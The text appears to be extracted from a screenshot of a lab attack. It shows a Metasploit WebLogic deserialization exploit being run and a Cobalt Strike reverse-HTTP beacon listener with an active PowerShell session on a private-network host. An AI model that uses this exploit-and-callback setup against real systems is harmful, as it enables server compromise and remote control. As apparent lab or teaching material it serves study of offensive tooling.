 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inter... listener user computer note process pid arch last
192.168.146.... 10.10.... Test_HTTP admini... WEB powershell.exe 3332 x86 4s
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Generating payload ...
[*] Sending payload ...
Event Log X Listeners X
name payload host port bin... beacons profile
Test_HTTP windows/beacon_http/reverse_http 192.168.146.136 80 192.168.146.136 default
Add Edit Remove Restart Help